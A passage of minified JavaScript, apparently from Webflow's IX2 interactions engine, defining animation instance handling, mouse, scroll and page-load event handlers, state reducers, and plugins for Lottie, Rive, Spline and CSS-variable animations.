E=p?H(f)?.(r,o):null,I=p?z(f)(r,o):null;L=!0;let m=B({element:r,actionItem:o}),b=C({element:r,actionItem:o,elementApi:T},E);eI({store:e,element:r,actionItem:o,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:d,verbose:l,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eI(e){let t,{store:a,computedStyle:n,...i}=e,{element:c,actionItem:o,immediate:d,pluginInstance:l,continuous:s,restingValue:r,eventId:f}=i,u=M(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=R(E,c),{refState:g}=E[b]||{},O=T.getRefType(c),L=y.reducedMotion&&p.ReducedMotionTypes[o.actionTypeId];if(L&&s)switch(m.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let v=V(c,g,n,o,T,l);if(a.dispatch((0,I.instanceAdded)({instanceId:u,elementId:b,origin:v,refType:O,skipMotion:L,skipToValue:t,...i})),ey(document.body,"ix2-animation-started",u),d)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,I.instanceStarted)(t,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();em(n[t],e)}(a,u);A({store:a,select:({ixInstances:e})=>e[u],onChange:em}),s||a.dispatch((0,I.instanceStarted)(u,y.tick))}function eT(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:c,refType:o}=i[a]||{};o===_&&D(c,n,T),t.dispatch((0,I.instanceRemoved)(e.id))}function ey(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function em(e,t){let{active:a,continuous:n,complete:i,elementId:c,actionItem:o,actionTypeId:d,renderType:l,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:L}=t.getState(),{events:v}=O,{mediaQueries:h=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(x(h,L.mediaQueryKey)&&(n||a||i)){if(s||l===S&&i){t.dispatch((0,I.elementStateChanged)(c,d,s,o));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[c]||{},r=i&&i[d];(n===_||j(d))&&F(a,i,r,f,o,m,T,l,g)}if(i){if(y){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:b});b&&!e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eT(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(a(5801)),c=f(a(4738)),o=f(a(3789)),d=a(7087),l=a(1970),s=a(3946),r=a(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:_,NAVBAR_OPEN:S,MOUSE_MOVE:h,PAGE_SCROLL_DOWN:N,SCROLL_INTO_VIEW:R,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:A,SCROLLING_IN_VIEW:M,PAGE_FINISH:F,ECOMMERCE_CART_CLOSE:w,ECOMMERCE_CART_OPEN:k,PAGE_START:B,PAGE_SCROLL:V}=d.EventTypeConsts,G="COMPONENT_ACTIVE",P="COMPONENT_INACTIVE",{COLON_DELIMITER:U}=d.IX2EngineConstants,{getNamespacedParameterId:x}=r.IX2VanillaUtils,D=e=>t=>!!("object"==typeof t&&e(t))||t,W=D(({element:e,nativeEvent:t})=>e===t.target),Q=D(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([W,Q]),Y=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},j=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!Y(e,n)},H=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:o,id:d}=t,{actionListId:s,autoStopEventId:r}=o.config,f=Y(e,r);return f&&(0,l.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+U+n.split(U)[1],actionListId:(0,c.default)(f,"action.config.actionListId")}),(0,l.stopActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),(0,l.startActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,$={handler:z(X,H)},K={...$,types:[G,P].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:B,PAGE_FINISH:F},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,o.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,c=e.contains(n);if("mouseover"===a&&c)return!0;let o=e.contains(i);return"mouseout"===a&&!!c&&!!o},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),c=a.scrollOffsetValue,o="PX"===a.scrollOffsetUnit?c:i*(c||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:o,right:n,bottom:i-o})},ec=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[G,P].indexOf(n)?n===G:a.isActive,c={...a,isActive:i};return(!a||c.isActive!==a.isActive)&&e(t,c)||c},eo=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},ed=e=>(t,a={})=>{let n,i,{stiffScrollTop:c,scrollHeight:o,innerHeight:d}=et(),{event:{config:l,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:f}=l,u=o-d,p=Number((c/u).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===f?r:d*(r||0)/100)/u,I=0;a&&(n=p>a.percentTop,I=(i=a.scrollingDown!==n)?p:a.anchorTop);let T=s===N?p>=I+E:p<=I-E,y={...a,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return a&&T&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},el=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:c}=i.getState(),{events:o}=c;return!o[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===R===a?(H(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[g]:er(),[O]:ef(),[b]:er(),[m]:ef(),[S]:er(!1),[_]:ef(!1),[L]:er(),[v]:ef(),[k]:{types:"ecommerce-cart-open",handler:z(X,H)},[w]:{types:"ecommerce-cart-close",handler:z(X,H)},[u]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{j(e)?1===t&&H(e):H(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&H(e)}))},[E]:{...$,types:"mousedown"},[I]:{...$,types:"mouseup"},[T]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered&&H(e)}))},[y]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered||H(e)}))},[h]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},c={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:o,selectedAxis:l,continuousParameterGroupId:r,reverse:f,restingState:u=0}=a,{clientX:p=c.clientX,clientY:E=c.clientY,pageX:I=c.pageX,pageY:T=c.pageY}=n,y="X_AXIS"===l,m="mouseout"===n.type,b=u/100,g=r,O=!1;switch(o){case d.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case d.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();b=y?Math.min(e+I,a)/a:Math.min(t+T,n)/n;break}case d.EventBasedOn.ELEMENT:default:{g=x(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:c,top:o,width:d,height:l}=a;if(!e&&!el({left:p,top:E},a))break;O=!0,b=y?(p-c)/d:(E-o)/l}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(o!==d.EventBasedOn.ELEMENT||O||O!==c.elementHovered)&&(b=f?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[V]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:c,clientHeight:o}=et(),d=i/(c-o);d=n?1-d:d,e.dispatch((0,s.parameterChanged)(a,d))}},[M]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:c,scrollTop:o,scrollWidth:l,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=a;if(u===d.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?c/l:o/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=x(n,E),c=e.getBoundingClientRect(),o=(m?b:0)/100,d=(y?g:0)/100;o=I?o:1-o,d=T?d:1-d;let l=c.top+Math.min(c.height*o,f),u=Math.min(f+(c.top+c.height*d-l),r),p=Math.min(Math.max(0,f-l),u)/u;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[R]:eu,[C]:eu,[N]:{...J,handler:ed((e,t)=>{t.scrollingDown&&H(e)})},[A]:{...J,handler:ed((e,t)=>{t.scrollingDown||H(e)})},[F]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&H(e),a})},[B]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>(t||H(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),c=a(1185),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_STOPPED:d,IX2_INSTANCE_ADDED:l,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,b=(e,t)=>{let a,n,i,o,{position:d,parameterId:l,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=t.payload,O=Math.max(1-f,.01),L=g[l];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-d),_=m?b:u(d+v*O),S=100*_;if(_===d&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:c}=s[e];if(0===e&&(a=c[0]),S>=t){a=c[0];let d=s[e+1],l=d&&S!==t;n=l?d.actionItems[0]:null,l&&(i=t/100,o=(d.keyframe-t)/100)}}let h={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];h[t]=T(I,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==o){let e=(_-i)/o,t=p(a.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],c=T(I,i,a.config),o=(T(I,i,n.config)-c)*t+c;h[i]=o}}return(0,c.merge)(e,{position:_,current:h})},g=(e,t)=>{let{active:a,origin:n,start:i,immediate:o,renderType:d,verbose:l,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=T?T:O,d===I?g=0:(o||m)&&(g=O=0);let{now:L}=t.payload;if(a&&n){let t=L-(i+O);if(l){let t=g+O,a=u(Math.min(Math.max(0,(L-i)/t),1));e=(0,c.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=u(Math.min(Math.max(0,t/g),1)),o=p(b,a,y),d={},s=null;return f.length&&(s=f.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,c=parseFloat(a)-i;return e[t]=c*o+i,e},{})),d.current=s,d.position=a,1===a&&(d.active=!1,d.complete=!0),(0,c.merge)(e,d)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case o:return t.payload.ixInstances||Object.freeze({});case d:return Object.freeze({});case l:{let{instanceId:a,elementId:n,actionItem:i,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R}=t.payload,{actionTypeId:C}=i,A=y(C),M=m(A,C),F=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:w}=i.config;return(0,c.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:F,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,renderType:A,isCarrier:f,styleProp:M,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R,customEasingFn:Array.isArray(w)&&4===w.length?E(w):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,c.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:c}=i;for(let t=0;t<c;t++){let c=i[t];c!==a&&(n[c]=e[c])}return n}case f:{let a=e,n=Object.keys(e),{length:i}=n;for(let o=0;o<i;o++){let i=n[o],d=e[i],l=d.continuous?b:g;a=(0,c.set)(a,i,l(d,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return o}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:c}=a(7087).IX2EngineActionTypes,o=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case c:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let n=a(9516),i=a(4609),c=a(628),o=a(5862),d=a(9468),l=a(7718),s=a(1540),{ixElements:r}=d.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:c.ixRequest,ixSession:o.ixSession,ixElements:r,ixInstances:l.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:c,IX2_PLAYBACK_REQUESTED:o,IX2_STOP_REQUESTED:d,IX2_CLEAR_REQUESTED:l}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[c]:{value:"preview"},[o]:{value:"playback"},[d]:{value:"stop"},[l]:{value:"clear"}}),f=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return T}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:o,IX2_TEST_FRAME_RENDERED:d,IX2_SESSION_STOPPED:l,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,t)=>{switch(t.type){case c:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case o:return(0,i.set)(e,"active",!0);case d:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case l:return I;case f:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case u:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,c=n.length,o=null;for(let e=0;e<c;e++){let{key:t,min:i,max:c}=n[e];if(a>=i&&a<=c){o=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:o})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return l},getPluginConfig:function(){return i},getPluginDestination:function(){return d},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,c=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},o=e=>e||{value:0},d=e=>({value:e.value}),l=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return l},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",c="--wf-rive-alignment",o=e=>document.querySelector(`[data-w-id="${e}"]`),d=()=>window.Webflow.require("rive"),l=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?o(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=d();if(!n)return;let o=n.getInstance(e),l=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function f(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||c in r){let t=e.layout,a=r[i]??t.fit,n=r[c]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===c)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case l.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case l.Number:{let a=t[e];null!=a&&(n.value=a);break}case l.Trigger:r[e]&&n.fire()}}}}}o?.rive?f(o.rive):n.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return d},getPluginDestination:function(){return f},getPluginDuration:function(){return l},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("spline"),o=(e,t)=>e.filter(e=>!t.includes(e)),d=(e,t)=>e.value[t],l=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=o(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},f=e=>e.value,u=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=c();if(!n)return;let i=n.getInstance(e),o=a.config.target.objectId,d=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=o&&e.findObjectById(o);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?d(i.spline):n.setLoadHandler(e,d)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return o},getPluginDestination:function(){return s},getPluginDuration:function(){return d},getPluginOrigin:function(){return l},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(380),o=(e,t)=>e.value[t],d=()=>null,l=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,c.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,c=t.PLUGIN_VARIABLE,o=Object.values(f).find(e=>e.match(c,i));o&&document.documentElement.style.setProperty(n,o.getValue(c,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),c=s(a(2866)),o=s(a(2570)),d=s(a(1407));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...c}],[n.ActionTypeConsts.PLUGIN_RIVE,{...o}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...d}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return l},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return c},IX2_SESSION_STARTED:function(){return o},IX2_SESSION_STOPPED:function(){return d},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",c="IX2_SESSION_INITIALIZED",o="IX2_SESSION_STARTED",d="IX2_SESSION_STOPPED",l="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return P},BACKGROUND_COLOR:function(){return G},BAR_DELIMITER:function(){return H},BORDER_COLOR:function(){return U},BOUNDARY_SELECTOR:function(){return l},CHILDREN:function(){return z},COLON_DELIMITER:function(){return j},COLOR:function(){return x},COMMA_DELIMITER:function(){return Y},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return D},FILTER:function(){return w},FLEX:function(){return W},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return V},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return F},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return ec},RENDER_STYLE:function(){return 